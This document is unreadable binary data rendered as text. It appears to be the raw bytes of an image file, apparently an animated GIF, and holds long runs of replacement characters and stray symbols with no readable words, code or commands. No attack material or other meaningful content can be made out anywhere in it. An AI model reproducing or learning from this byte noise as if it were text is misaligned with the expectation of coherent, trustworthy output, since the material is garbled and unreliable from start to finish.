3��	�U��h5ф}�׭"g�E�����r�W�@�?r4G*��A�����Jm�?���0] � �@!��C�-���p�	!x�2-� �:�-/�Q�0U�C�����0����:L���?>�rNWN������R�	4��*�P�	Ŧ�� \@�$�`�	e�0�?����?X�|E�^\�C�q˽�N$�@/$8��^�A�V���V�Z5�z���Cp�|�5'�	"T�y��,�=L1�}. �z�``���Q��.s »Q���L��?T�2A�T2��6�c;�:ԑ�> �8�?��}N6-�H�>Pڕj6-�A�P�)�@.pBR�����m�;W.P��@'���?�C���� �UX��,¨C<� ��  HA�p�Bq*�"��Q��� 8 �r@F�1&`x�?����34H���	�0��qr���
��q�9թ �P�pЁ(���� a'�0��
̠l(��^v���
0YP�� �*�T� t���n,� ��	��
�cGA�1�P*��
��<�`�;@���I�h�A���pI1@K�r��)��|W N�d� ס`���. �+a�� �?� ��*�F�(�s��)�0H=��6��p��p@j=h�L7Z�����O���+8����P��T��R�VVT���?&@C��F;�B�\� 	��"��4@�O$�<��+{ A<��@'@�S�%� =�V���mU�	�d�����	   ��G~`~�G/��/��4��9ȱ�JP��<@?����� qk�@*�@j#��4�hj/Up��.-���^���b �<OCiE/�1T��c�)�<�a�`�!p�U �h��0F,>�q:��<о�U|;�����)8aK�A�������q����u��^Ҋ]�c�"�U23�u������6�G@ Υ�R@�E2��w�ׂ@�p�P����)<��eu�����Z�(<O��?����;��9�*�Z�����Ł @w�d �7a� �� �[�&�`	`�˺�*D�d�b�����sv8j<p؍ �H��uU��s��g�1=��=H��e(��^>@o ��ھ4�	�;1�P�,��M������a����'�bKh���&�� |�&I��\��C�J�xe8Bz:���ˀ	d ?p@�`�
��O���Ӝ�����D�G����!�0�/`!
OpB��b���	,��+�M� ��0��r� ���8%�����/�a<�OhA\ f(��gH����3<B���$*n3��[f8�̏�n(�n	�ȭ��,��
�ߊu�
X�� �S�9�1�����Cc�t��_@�͞��p�4� �A�7�3D��Q��P�K�"���?B��n�#gx��m�(T���X���,<�e	x^��тnm� ��mA�Q�Z��P�β��@K� 9|o�!������d���q �	W�"����`�%T!c�C�ӗm(d�	�m�tU�H��y�(<�J�� OA���E��z'0R�'��E��0�`a	JX�J�`;��D(jQ�p�!x��'6�E�O�i5�e&(͗ 
@C'p�W	G� p���1L�`��0( }�
P��
Rp^ �_�) 1�9��vn7�`��	���6M�9`�v�PsM�-�T@ � �^�@�	�
��������XE`8p50Y�
� �?{�V@6!�_ 畀*�Ra 	��	�`��
�`	���nݶ����rf�$m��  �9I�(z�	P	� ^��a�۰y7`$2 @3� z`e.�qyQ�f�m_���	o7�����	�	θ%Wr.7	�x�cB��`�@ ����x��	}���
� +Mg	D�`�C#�W7P 0���R� �&�J�pw����
�0�p�p����8	*7��H���� 	_�V;�5��I:������`t$r�V�E��3@B��˅O���)��狐@��	�0���p����	����	�`
������`
�p
� 	a�Z�$I�P `��2Az������"NQ4��RW39(<@@!�%3�V@yp�v'��@	��A�`���� �]i����@	_�V��0U9E gi& 
�X*��4�PA�
T��13`A�%��'F 8��CcY`�`
����	�����0�@������ �Csw��*� �č�	IN|a�P$T�c��S�%�I"�9"  ߗ��]O���p
�����@� ��p	��
q��XP�dq$�SO� �S���
A"$�t@�@R<`5�c70O#p�7l�dS�
R�]K@�Y����p�Д���p	Ci�	�]i
��>W� � �h � ��9pn$�
��@���A0� F�#Q�AP#@S�s Vp� XVx.'����C�I��Π�
_��a���]�	�0$�J�D���a �Wy��	~ �� ����B� �'A�R%�i�6��F�y r�{ =����������p�j���	� 	�9�������^��Md�� "� 
~��7�(���3�t[g �B́1;e� W����f�z�I����:�
	��	�iO�
���a�]�>�XJ���� �y�
�*��e� TP���(OCb�O�� <�{�}�u�=�����
��� ��J���C�	�	�J��
�@��@]�M �SP �W	� �x�~ �r�@e<}phDP#0�4 V��ST`�����W�e���
�@EK� ��p��
�p	sw��
�
��	�`	c�y@��w���� � 4���
~p�����1����5 4I_4 Vhr���
��
�Zȹ�0
ɝ��
����g ��	�� ������b�>�� ��]+�� `_} DA�{T��T��/ʛ7p( &0E`<ٞH�^�M]�-�
�p��`�����0�.'sh�	�`��j	��\P�?ps �(  p �W D{��A�oQar�� R(' 3`��Tz�@��`��0E� (�	����K��0	�hcpA���p	�Y	a�UpT��P�0  ]�<p4@�Yq�LA�[W�*�i7"����
����
�05�bB��z 	� 	��	]�
��	s�274�Ɍz�>�$} ��S#�k�K�T������g�@� ��Z�:<!9l��� lB ��� n��	�{
���p	hPV|�Ɍy�Z=��0j����t ��:��|��!��g���� ?p�?p�VS3P��s��p`���%p"���nS����KL��`��0�g��IV � D]`@��#YPe#�<�����j�tR0�	��5�:@r�˱�;�lPH�H`d�>��ͺQ�L��h�Z��Q�jfPanSp�8����+[�P %�x�T6^`�| Ʊ�
���Q�P@p�����#�&�y`��0t�lpl�kp�K c����h�P�J`ٗ�vV\�Y v����;M�D~� � ��\@b�
��bqHRB`���7 �����u`V���p��-��q��	��h�`P]�L�1'sV܄ BqEP{���50�A� �+�N�ڨ�@��О4��#B 5����8l���I�kp��� Mpk��ܤ@
�`
��J�f`r�L^�P�D�VPs0�:U 	@��H� )��O"�:����=�� h!$:p��#|����k � c`	Z|N-�f0�2	h`�Kxn��H�q��D� ���.~R�q�ο���t?�7�3`6p�>>$7�a<pG@?m܆���`
;��	�@ʐ
�����	Q�p5�f\�lPl�� ��
��?�E/�F����
���S5�#5�5>D����ýj`�u0�`܌`��h@
S钮�IRk�Y�r5&� �^��`�0v�S������-���_M��7P(jQ(	B���>����Ӡ�O���	���� �@�.���V=��zQ�jK�k0�q &4d�`�Kh� ���O��b`����3�= �"$BoQ��N�@�@�`��u�P0��	��̟@}E�옫ž���js�'B0P��p�� I� �3P҉����y�b�
�Y�?���R<��4p�RpF�x?A��<Ҁm�^��N
��	Y����s��iaV!�~upl�ji 
0z� ����H*����?A?`A���axOm��yO� ��`�O0ŗ�	S�	IO�h��U]�_�r�O�l�0�`GP� �����s �����)/�ўt���"�B"xO�l@��9�������r���U�	 �韧K���93�̿_~�������hRG";0DL��@�8�B�\Z���O�q5��1�F�3f���F��@��m�4i� �C���Y�H�J��өO�<a��ә�czA[
�&9�b4-� `P����=`�a��eْLX�<|ְQ�6t��3*�"B��b���t�=kyfٲU�V*��H���I��e� ������z����i����o�� `�_�@r�矢���
6�"7d��AC9m	jc"CJ�iC�f�6}����c�!�Y��R0A#S2A(�1��'/
���:��ƚ �i��� ���.b��Y�	�";ot��:�D>i�Y
l�I��F�x�c�Q�@bRy��O$�+K*I(!���B*��b�p�D$ �!�X�Ụ?
���`�0O���:
	���i�B�A��&�#_�Ŗ%��@�H��5�\�K,)�=���1���
$
A�l��椓.��0p��+�������`���J���:�H�@4�D�Ħ3m���ӌ9o�9��fɴ�RP)E+O4��,=J=�+���|����1��@�t��%.�S�Ux�3F�+!���ӐDޓ֐���i��{��#p��g�p���!r�E�R)�P0��H a��<���t���5���9�0��t�G0.b�c���e�J����F)D�i�1.���o����P�]f�o#e��L�2�P<���Jy�GJ͢���=�P�/���.���W�b	�^|�A�. )�;Q�C�&�|�$)j��֚+$y�����bX�Z�Ym�Lk!�R�����$�)9ۚ7�Xc��'�* A'�_�=|�%�`����5@��DTw��F��gtI
�!�����=��[���?��a���c�JU�W����`�%6�JOh��� � �5H�/��8��H�`y�+������
Q?������?�!�@�m���Ȳ 	֭u[����b5���?j��x�!��Б�Tcck� �
�B��%����Ă����& +$b�X�!��c��1$m�Cސ4a�9ǰ�1��@�p�\PBߖ7Q�b�p��X!	9"I�Lq���> jRp�⨈��b���r�@60��`#��t�#�0�~���o�c] (NV��-��L�?�U���y�Ô�8UPh"Wc>�2n0"0�Ђ�$N��c,v!P(@N�C#��F���@���H܇#�`Wtk�XFE.yb/5�hY�R�L]�f�b�+dZAPl�wx�?!�ltc���?V�#La��J������L�P�@4�@\��ȇ!ng@�!�͸d16Y[,�0+})V��(�����+T��6l��"�a��` �x��&�|��b E0�1�1U�h��@�7�@ ب�=� Nls�p�2�:�Z�F5��^SJ׺��,�)+D��D���@�?�a�$ �`�\G_m.���,.`����#���$~#�PCrm\!&[�Y�ь(CN*)US<PZъ�I)�0UW0d���6�A�j���� �� l�Y�z������6�y�j�7�"�� �@m�#�W)twV��2ěn՛~[%�Z�e(�[Io���a~-#7���+l�0�=b;��e# k6����>Ĭ�o܃)j����C��/}S���2����,�V�\de�,+K+��;D���:!���@����$u���" �:(���W�LMm0��(�7搅M�ǹuH�q�%���,pV���F��n(@�
9�
mJ��X.;�V�#��E8�}����̋�7��7�;@���|E�b�����w�̛�\SW<WD�",`!SW�BV`DD���DL���[|�T` 7pC#�qLD0�c3��(ihC�LL;�kX;�n�f�.b���)��.��n�)P�qH����`�WpI���Ē!�����9��@�>�1j������ �[$�oVF��n���\�&DQ������������B����݈�`Q.�X�?p��x�P@;�o�e���|\��k�r7r�WDe�+о���Od�����)fv�,���t�)��Ad��p7d�f����N""�P@?��!�Y��z�� ���r,������m�����H&.�O����P����ߚ���8�5��H&W��at��e�k��mk�C�1�:p7lh(��=x�d�:nz3�9���/�����+?�`=x�1Z������:���
�$p�������C P`;`j�����{�o�l0���껾dx-Y��
,`K��u�������{��S�g��R��s�Q�)IP5��{@�8� �I�`��Sic�x   d���C�:̸q[�)h@V�>v��9����+W���+�J��O@�cx`�`&QװM�68 �F���h*��J�4H:"p�8���p�F�)h,�m�/X�d�5�з�����K��Qx�����
T�TN؄9�4��n��X��"p��s��$�(jX�F�@@�7њF(�"h�*��[p�C|�e@F&i�|��*�M��@O�
kd���D{'2��=P�  %c������>H�Zp�@�5xi�CB | +1�q��()��6 [`XcºaBm6�jF�k-��,t���Dx0��R���F��@�7��け���Х��GP}��#P��i8@52�&�bC��&��M0 ���\�7`�
O �Hč18�K���j|3�b�b����?5D�n�����09�2�3�� � �4
��C��l�+�a���K+X�)`���f`���B�s����(K�������J�H�
�-X�;Ox�?�@�!8%s�͢;��ԣ8x��dR�kX�o`"7C`�x0�Y�XK��	��R�(��QL�8O�Jep��<Mr�}+0O�Q�FH�!ph��F O 0+ �I(Gp �8��p�C�i 3��2�Ch  D뻅[�Og Nw���r�*�+��`L����3�,0Q�IXG����h�:��" .��h��T �!���B(3j��q��6�I�t��4F�c@��*S�L(��0PR����5x��Y��|K��I�q��A�N8��F�	� Q��E8��5P�2����A,`Ƞ�d�o�B)�HJ��8�O0d�L�KD[зQ�I�]�t ��|��; �"H+�Ҝ��� HQ�,
FH�1�qC�S��6؄W`�[�O�>Zc���7��)M�H�ݰ�T��8�Jd���E�r�s؆#ψ�k��5 7��T8Ex�0��+0�ixB�Ml�:#�E��O[ W��/o�<(��W 2l�+y�3݈�Z �j��$[��R`��k�q�5�8���0#�.%���� jeC�F�ɮ�I1s$|�l��B�K��X��c��K�$[�N]��W�~kW���O�b�$�̊�=�Єp�u�����,--Z.��Dp Ԅ)
A 6P�4�����ոB��+��6ЃV[�MM�S>���W�=Ph�E}�1ȍ(��Kp7[�g��CUWO�=vP�w��FG��D��"(Z+��.타  !� � ,    d d  � ����n����̑���9���A���$H���xI�Dx)�cM�R����L�0b����o�2��0Ab�@���{��Qy�&�GO�<���	T'p!�Es�萨��H
9��"�!"�G)W�����<a��P1�	2F�P���VPy60^��*��ߺ���>V*��?y�����&h����ٍDb�A��؁W��6��@(8�!��@&R���]cs��EFj�3增���L��R�����@�Zd�<һN_�A)SZ���re��&.\qA����T���@HUYe�(x�<�\V�<O=���m��o�p�o<���?8�X�
5�C= A�hS�V�?b��$�P�?��%GB
(��
x��*�#O<�c΂�г�;�YyY:�CR礓�L+�@�?'��C
*l%b	#�PC4�04�8�i>T1P�T��Y�	\�����`<�A
b8ЕQB�T�VFf�:�Lu�9^Jd	^�B(������@9�b;���TT��@U��M�p��8�q � + ��?�6���Z6P��4�<�\�-9霣�k�B��U+�@�M����
'��i0�`�U�e���5q��<t�1�q`�h
�\���C�z�?�Cj= {!��\�C����O)�`�>� $r� �	���������F����?V����S$�@� 4�KAJM��:�)�k T�n,P$�k� .j�8�_�:p�K`T!��@`<�?b��� �_���,	4��;���ă�A�X��4p��@�`8������%B��pB-�0EK���``!tb�7��KWPA��� �(� �+�!�A�3e]6�q��vN'}�O��`�	^�vBT`<�@v�����P�6Px��;b| 8���QaX@����A+�����:�Մց�P��;B@�v��@؋8@|�8�q�p�,�8�첒��PRH��78��]�*H�? 0�����8�8"�vk2� ��`4 � �@�L���	e܏<`�`"'�������
�����0@@Ȁ�r u1�* �uu�[i��4��ăsP�A���y ��W�� ��	t����	m�ar�ݜ@H��$��B,@&0�Q�0����C��=�v!�X8����<� ��	z���0a�J�Dp����n��S���0x�\�A�d���� *�A��8�K�/�$w8� �0�e����C FX���� K{@� �p� P<P6~Ũ
M��t��)��O B
�3Bp�� �2�@��O���@K��$'z,�2���G�UсT4]�kBz�<���N�� �
(]B�0�'T�	K��\��� Y�[Va��:�
Ҁ0�@����Ci�1���Xp!h��*�t-R�A<Ѐ�x i#�Z�8V�
N���v&UT��d��F�Z��0U��l`M �A�G9��W�����N8A�p�V���� �5��5�@�Ղ����.hB����6a���@�+d���sA
B����\����Fi��] �.�A�pKr���PT X-�N���㍒Ht����	Qp����&�`
a��*o(�0|a%P��r���0n����ˁ���ै��P(��CJ�E��C	(�������q�@�,X�%Y������E��J<�1�Ah�H�����
g'`�G�� ����.D�W�(�K��G���&��aJ� ��>�� ,X#���(��Y>����I<B���?�0����c���`V66!W��P9�6Y�`Ps1�gH�I�:�91����ʀ&@�f��X��9��5{��f K�It����?"�j+���B�Pa'�f9�0:�E�M�G+��g��x�P�"t�����@(0�G! �d[��%D�_���(�A��p�?�8�t�e
�Ø���(@�ҧDg
|�B�b�х̃$&������x�3'�>�+ЀE�jB����0d!
�[�,�	X�b���ƣ���N�.ê�������+p���K!���(��>�@��:��)�`%�Q���p�D=���h��r�B�A~[�"��Ę�0�V|�9�����R�k	g" ���`!��D&��%A�(��:x1E<y&�.�`�P��º� %�@g������	[ ����% �Hl�ʟ�� (���   "��) C�W�W��׌��� ��� ��x2�Q�0[p 5dR y+qqmwe��	�p
��
�'jcfBG[	f 	�pV���O�0{�T!�P	��
���1%?�R�8�3�0*� >˲��G^Q�'	\�i�p
�0��}��	�P~�0	� �;�i�p��7Y �t4��S� ��4�	z�	� ��O���RP7����20[� p� : !�qYfަ��p
�0�`a�p��	�`
�`
�xf@}�M�Bt �2����g�0�`"l���2@'30�"�����@@!��x����p
�@�0�p� ��	gx	������؎� z^@�e2�t��7{�#+���| ���o��"�@J�'' '4�G�`0� R�IlT~�`
ݘ� ��0�p
jx	����8���Њh��l�P �SX�A`�e�8���ƈ'0 �r�0H�m�]�m����0Y9ƠQ�� ~��Iэ�	y#VUUY�8M�hw4 ]f��o@Ar �10`"P2P% ���' �0��;�@	�0�.	���� ��@�IA��0	c0�>�- �D �E��E!5]�
v)�L���5�@z��33` 0�<���@�w��p���ؕ� ΀��7	�����i�	�^S������v7}`��
L���o��c���4 ��x@��UE R y�
E�Qk朴~�Y�a���	1���p����0r�04�v2q�m��G�C�����i��k�@��`Fp�r4%�*@�<p�7� �.Y 	��ٍj����0�9��
���z	g`GMp;U`@q�m9 ��4���o�P l�$�q���7��!+Pd�r�s r�y��-�Y	�@�p��p
��
���y
����@�����Ш�0	g�(�R�+���7�=D�S@x0��8����$��E�q"�R&�	G
��{�{0y�d����H�@��H^��@:	�����ư��	a���x0#Xd��������6�:JbL���p"3@;�@PV0�`����M����WZ
`����� �&�gp�h������	�`	g`W�M��H6�s������
��_6�1�E��q"(��1� P\������}��t��P
�p
�����	gp��	�g)xfa�	�@���	��7`@=��@G��b� � Pd]��	��
�r�`s�!��3 K($0"` '`q ��� �@FEpy�	���!�
�0��p	�p^�fa	���'R@W ��Ҵ��U���:�X��\P!�&�x8Л�"�T��(� �0T`43@�����	�
�@�T�	��f0���w	��z�>@F��ߣ�� P �\,��y}�W���?��RX���%�l����
���)% `	�	��	������pfJ�\HGn�x�
'k �d� uJwy�Q<��5Q'��5 �P�{ ����pE��ѧ;���P
�
����Gj#<nz@?@V�<�y���;� �h�!�$�� <��8��2J���4���
�0��l �B`l�0`esd*����k(j*x���W@8�����{S PMXdD�Kh�.�	� ��� T�P,B*�2�2�0Pa� ��0��d�t0p``L���[`L`Y;��R0<�ϓos � ��ed'0] T����A�0=p<��\$5�:@V@���0=��@w�H���Yk	�`�Z�J�=J���fe0S�� a� �~�����E[�(@nK�GK�
� �p ����t?P3�k�H�}�{�F ��|�n$G��		�[�����,1fм?�f��G�!�K�ĚG�� �A#*�� �j����<Є�8'}1" 1�� �����F+���П��Z������"�7I�hs����T`�� �5F0\�}0p��P�"������J�H k��=v�p90w>h	��	�@����Q�[0�f��g�������I sp�NUH��`b��������J7�q=s����\a�j`���m_�s��	��Ԛ
h0�_�gP	�=/Z��h��;�0�s@�\�@�t�,m�P�E �R�4��"2B�7sGpI1�@v ��.�_���͒��� �[�	g�e��d�j�RA�u��0'���`�|� �:@Vd5� �����D@�?p��t�'N۵M��@� A��fZ���� N�p�ẙgvb�V9`B�t�I�%�0̔!U �hc]vn+]�~�������@�����:0�c���2^��`2�g����	�Pة�����"{�AVX�$�90-v`2Kʅ\�� P�nۓ��
��
��B �85Q?pH�x=l0-�`烠��O�� ��@
��	\k	L��;�mX0e�`ЍO^H�x` �v@� b�`d��d�����:q=��rE�ٵ=�k �Ѐ� �p��' ����	�/£vbX@V�N�) ��P9��g��.� �)���?�)7���:��<-t��r�=Ҁ��Ҁ��fP	5ϭ���`	a�m�F�R6ei�FRp������� ���� ��!x�8���p� �6�6��<�q��?�0�>�0�א�Ч��늩�	[�Z��*H�I�9�w��p2�a�6x �Q ���J�z�z�<��$.R�7 l�A�.~�؀��Pz�y�n���~Gͥ��_nS�l ��� �⟄��������(X�K�?��'��3,�`��N�:�	��h�6l��v�^�M�l��U�`*�?��T�L4�����ߗ/��x�w�Cղ1�!C�?�z��������/a<<��'c�6r����?i�����!l2�l�Y��?��r�"e�ԿL��a�t�̘��Z��Z��H�:P�`��,bpa�˜?����(�# �2�%JD����o4m���t��?d��]��ӧ�ȟ2]�T�ҙ�b�N�g�>D6llEP�!�)����/���
�(�F���:�0D:!� C�J�m�do��FIp9�d,"�Z�e�J��N��G�y������t�A'�!�����B��b���6(������
��F	��i����i����F���d�kf�l��R��"O����������F���l����h ���� <�1�X��E�`�� ���#�D�1�B��&�@�Fm��Fm��'0��'�A�%�`1�RRqe�Hy��H^,H��h$��Qc�56P`�
*�����	.��g���e2�`���C��t���,��&�{�1Pn���|:��%��H1��<��K,�ȒJ��b�t
BD��� �l�����C�X��x�e�
,� �:
a�K�&�|�!�h��&	���'<����Y��bB��"�`a�������ެ�i��Ǜ("�
p��(�0U$�,�`<��iID�K��|�d�����.� e:�Cf:[�)�1Z�ѵ[+(P(Ӥ����6<&�琂����`����+��c�U
ڥ�� !�B�qD�!ǟ��6���o�?�ő^�:c����J�TL,%�@���Gqt=�P/�l��F`(���V(�"0��M$� �`�ml�z)D:��a<tby���Q�,<f��3����7�I���Z�o�8!)PT�P������֣�jh��) p <�s���e��)�!3�C#�1<F��ᰙ:����B��F�ұI�I��u���C�;��t���B>�Ѓ���T��³ P��=��*��X�� 
H ����tM7�@T�]��>��9ث,�@�3�v�2�1�����V�̭����
G1
P�!�����C$Z D��p��,�d�(@`AX��bD�ЈjT�Ҁ�P���
zpE�ep�:79�-b���i����h��m�K��3Փ��#��
��C��a�X��u�\�{sD_P�o ��`��%}�c�E�����q1ܳ,�˭12�J�N�Ȋ�Ab��3�Q��H�E&�?m)� 	( ���p|I��G��mb��b>�q�.&�a��Mlb��D�`ZAHѴZ����`E-���֐� b���Pa�|��vQ�Р��/��TFDu=��!� ��f�^��X�etZ�����J!3��r/D�r�+h�	<4bb�x�]�Ɂ��R�a*b�X,��B8l5�s�@XC��L�!:�A��G#�X��$5�1��șrMeY+cb�]��M��+���t<�ް�
����T����E�¨����@�����-�cG5<���"׌eh���]'1HaV�I-�!�����l.rȢ{�q�` � ��Q���R@D 0#̈CĶ Su�μ��:��I#v�W3�uV&*K
Gk�\����=�*� t���H�8p���<~0R�)� ����5dvo����lA��<k8�
s2�V�z�1��l��Ȕb�l"�u
R���|�7p�GT`�A�P����:"m�#�C "�w����QA���J�9�sR�&����D�X��ӞrיUADaB�뙌t]r ���"���l�:��ޔ����9�XW
!�,��BLԵE�9������	v[��,挜-����n�{�E��1D%���?Lm$���i��4i�{|#��P�!��V�"�atYn�FOt����%�T�Hc1���(�3|x��(�V��\3N@�o#�zz^A��q�Nc/j�/�Ca��d9e.�˼	E��G9Iz�3$}a#<���.��|���6[\�R2���=�oh���c�wW� ���Xݮs�4lafW�?�q4��qidm��=�	$�AO�(D��1#��������mD4��7�\8�O�\Vh��&���Ӊ��B1z�=�d���Pߜc��N�	M��U�,�z�,B B�0�ڃ�v�����-B
=�ªl�f|Ȝ�����OX6O�a������e �H;-��M`�!����Ё?���H?7�D��kR�j<<�9��Jx�#���Zz�K������Ȉ4�"'x��k+6��=p�!��c���� ��/�X�8@���:��;+���?6�?,ЃW��0�2A��S+�J���K��ї�<�c0��*���!p}���*�K�E� 8�5XD�&F 0}�D| �)�h4|�ˬ
�0�����C���3�H�9x�>�0'�I�¸78�o��(�9ЯKQG؀  7��k�@� �{Ї��hx�&��<p�[�v �|i� �$D�7ٷ���2�6
�f%��.��G@�^|&# ���܀��5x�@�8F����j��k�C��&�<؄_H����:��q�2(3�͈E��}y�	7�%=Y�� �h��C���,�8�DXG� n�A�6��} ��
F()h�لW������,Xx���1@����T �9�0���E=`^�@��:�7���	�9 �s���s�8�*"�BH���	�cHC(�+�<�Y�?��H�$�r�����+�P
�<2xT�Լ�Y�Ih_H˵��F�����ɂX��I��8������3N��+6>0H��{���y�bp�R؜M�G ����Z�ǫ>��77�� kH�P�hH6 ��)!�x!�.��AkH��(<�98�<`�cH�P*��,8�ٷ�����ƣ9}A�Zй�Q�q��s��(�`�# O+�P��8H���8O�����j��l@�u�*0K1��V�d`�[��K��`�/�Ȱ"T��ڠe8u҄4,�;��A`�$��c �1Oy�x��LH}�|0�i8�:��'�FP���i��H��З�L�������/�u��gp@e�C��IЄdpw ))���k8�"���(��  !� � ,    d d  � �	���9s��)$.�"<Ep��1�G��B��"��?B~t��C�E)S�d��_�/]�И1��(J�P1B�+t�y���;��轋O`���̕3��)=�������sy-����
�,z!R�H"��� Ƀ�@�<�H�R�%/-�4�!�ſ"�b4�}��j<yO�
D(�¦L���7���y��>'�W�"WȦ�H�5��Б�����r���<�Q�'">�`��T��{G�ް����c���Q�U-�3����zW�EMdD�
�VԨ}c���<� 8�p�9H��G<41+��Eu!E>����@!|xxP&�.��S�=e�R�%E�h����{�г����?'�0�2��n3�`M9�P�>��pX\�V��S��
b��?#��	h�H�=�r0����9�q��;�#�x�!�OA��3�hP,�@C]3�
ә@ 8�0�;�P�X Fa��UxI�T��@$T�dR�O:���(rң�A���Q��7PU[���@�)�	!��,<�pS(�9�%�0��R���U`�RX��E�*���px�?!Z��F��� s��F!d�yEe�<�t�k����'�`B����C4�P�z�
9x����C*y�Ey���a���g��f:L0@�Q�#U�UEul�G�8�<���	p�!u�	:�EB� ©Ѐ��:HQ�9� �_�
D�?骀j~`]�Z�Cp@��	\�QTS�CN;����:@k���3�:}��@x���S��
 ���$pP-�-6�;��Cq���Rڥ���d�j���Lp	!���9E	D�;E��α􌗸���#O0V���t���,�Pi�獦	�v���STQE;�}Ź��F�W�P©�m�r6�J�?
��>��A�Г;��'u�X�PG98���#!{���	�@I�kI uU�"Xr����A�\��0�o`���nr�ډ�L�(�	�f@(�N�dq���c�hbArt�	��F�,�p(� ���L ��e�n�ث>�5��|���v����
YЃ��Ѕ&�@Z#8�.4�Cv�P�P�	X����8ځ� �R���1�,�!��X�p �l��\��4V��UN �7�	�Y�R�.��
^�T�Є���&�ˤ���J@0U�`O,�⎂�t �N�X�8 �7�@�=��� �
�!��^P�(L�	-�_�0�%��}3)�8T���Kv��[�9 j�Cox(G0�1�r �<�p��:s#�Ă���@����8�+)�����:Sˁ��P��K �r�Єa6�9`�	���Ab�:C�*   ��w���0�nL=k���8������Rs�3hL9Ѐ	L�Y�[��r� ��pR CХ���K
K��YV���S�( � 0př,�!�c)�̾�t���:���u �8�@=���b���0�ٖ�'<�x���6=�J�_xɖ��X��19��R�L ` P�<�XU��� Ɵ���p2F�A�:d!�S���?fہ�)��h�.�e!��Br#�G��A�=��`�1h	
MX@C�4L � u6-~�E/.َ��wyH����`��L{�HF�nwd�A
���(_�o|Ih��Hr$�����u[�1]�'<�aZB\F�#o!؃0z1nbR �����
vY�&�%��Q��b�y�G3
���P	N�b�Є%"�PeA z`4����*0��?m�
NЂa���q���0�`c��,y�����Ŏ�C{EPT� H�?d,�<��K6](H�_8�$@�f���8� |�+XBX��?����Ɠ")��oC��4��8vfɯp�N���b�A4q��q o-[ ���?��0+���#0Q
[���#��/@��c�v��nK�����R�5��"|!^��Ě4���r�%�%ȸ(PSQ:�4�A:�t -P��Z��'<���1�qK�A����,��H�J�-������_�[! ����XE�2�������3.c�p4�~$��.0�	|Yb,p '8����z��)�0�hx3�qX�����o�Є���\��1��i4!S�@F��^�C%D���|0V9�!�|���bJ�"a-^�������	�_�����6�����'fag8�� �$��H�!y �B��G�! .}@uz�>�	`{�UP\����
|�	�����`�@}�b0�&$��e� 4���- K`i>~�_�~�
�p���qJ���	[`f��7	�����}?�z! 	@ *� (�Pp`� 
��	�@
^{g"�#�r٢�� �V{�"�M�m+�����0	�0rX��`���� �I��~h
p�	�p��f��T�HGx��$Xp`z�	`+p���xR�AV���3�P"0M�gu�<�!���}�`
��	q8����� �`�g	{�	�p
�@	�8��x
�8Y�>��   ���v	0�W�� ���
����U��G��@34P15@4%F�  m�A&P_>fh��8�Џ�@�x���p	��px
�@��H�h
ߧz9p�T ��@ ��J'�GȲ	����~� �A��A�7�eE��Rp�}6	�ؐ I�������h���P�ِ
)�X�9�WP   �%a$j!P�	�
��#怹 0�A}441p%0�hx=�y@�' h[P��x�������� ���	C�	���:���`
�V��4@g����RpJU���
��	��� ^H��^�(-h�0�-�]p}�4pJ�������HQ��y�p	�y
����А����	f P�S+�p �FmF���(��{q��b�`} �C$  ��"�����Y`�@{y�Y��
�h~��� 	���
��~r
�yf�N�A[aF�RpW�2�)
��~�C#r��C9G�7x��7�H�E��f
���ȉ
�������	�p�Y��`���
��	�Pq>�)���V

`9x���0�,�`IQ�`$J+p-�b���'@ <�W@�g`��`���@�;j~�9��@�8I���'Jz	��P�.�\�e@ �0 P��D' �	������0$iIE1�@��Ap#0
��&�0`=���'`�[
w����
�p
:J�ꗨ ��	���ƀ��
��	�0��:0IW TI��e`ٸ���
�Uj`��#4�5�آ�P�"Pl����O�q�~��
��
ŉ����0���z	ĉ�Z��	�9�&t@ 
) ��k~2{	p&���� ���
� �.+��R :p+P-`$`\� "@r@}yR�:�� �!�
Ji��𬳀
���h@���	�����
��	� 	_�>4[�`�U `YH	@$p��� �����Ň�Pu�*P�""Px3F�x`r�
r 3�>��
�g���
�ɜ�0	�yW�\����ʴ��	��rT>�y�
������� nk����� ���!s��4`�DD85`s�W ��%p*����
�Ђ�`�[�	����&*ʆ	�p
��	Kj	� �B@p��
������ @$�������0��|�:p�4P&�2�P ?;�} \� "𼏸	��	� 
˟��:��(ȹ���p	��	����Z]`?���	�jA ^�  DS�~����Yy7����Cr&:��R���
{p��w�(������	� ����S+���,\����`	��b06��x�����������@�)�ë �ࡿ�Y/�-s�G�K5P�S@?`���P]���T �r *G	��	.X�@�?�	�����n|�w	�оU�*p�����⭰�H�� ^&;�:��졜5���$�!%�^�,P@���}0��E�E�`��P	v�	�P�����<�d��Xp!<�����,����]|��
��Q�d7 Yh"5��bt3`������B���<�yT	��gI6ǔ0Ӑ9��H��g�Y �"���y�?h+_�� `k ]�,��
��Qaj�mv?(@�%p y�
��
�����T�BpT���aL�J�sM�x�Q�c�ӽ�c0yB��D�-0��	WF4_{������
����Zf�@�5p\��vQ �r��L����@H�l�I��;��?�t]׺��L�+,�}@ <@^�
H�*%_k)ą�:�b����	a����� S�: H�?���I���Eos�����u �S���|	��[��0��}��i,�e�R�!�+ԛ  �� �� �ʤN��ҍ���ԝUѲ�A��7�3������������t� E�P�d��	�`
��Z�.,Q/q�z�EH��B0} �p�6�
�� `O��i�� w�0߱���(p�VT0{�
��
۠�V@�M�@��.<8� 
ȈE�'Z�|=��! E��k��qpY�P  �� G�.b��9�A��j.��q��--?�U���r����>�����`Ǖ�	�`���vH���,��;�4�pQI� 0 �^��"Ĕ�)�H�:�U��0��% *0ْ�|�)-H@j�� ��`g薰�ʞ
Ơh�O6he �nܠQ@L9� r��q�2��\�n �$`�D����'|@�H�л�()NGR�%��a3Pi������0�9�e���A
���@���uv
`�D��p~F�%� 
0J� �>��� ��~һ��4q2 �3�"B G��A���@�j�`�Sh���
�@ə��p	�k�6*��q Hs�0@�(p�F�`�� �> O�~ ��
�����A�3�(��3�i k�j���@� ��<f���	�I
���ߟ�	,���^.ԮA0 n`�p2`&� �� � �$�� ;�N�Sb�����0����A2p ��ȿB��[��5l���O�4oS�@�d��)R�f:x��Jg���ϋ�(��,Y����8��$�aC�z�[���
ZpqBE̿<�6�k�Oָ�5f��1CE�=�!�a��bCZ4mڤ<�b�ԩT�H4�������Ki�˗�Q�T9�"&�$t�ܱa�=80���?����ʿ�~�j�� ;3fȘQB�"E� I���h�A�v�Q�)a,e���T]����59��3&Sz��҉�'Mv� G#�6�%�����?q0{1��b�W�a�j���j�-�$ts��A���B���M�#�3��K�:Ȍ2�8c0�x
U�a7��d� =��i4��.���Ed�G�`��md���"���!@"���$dp�
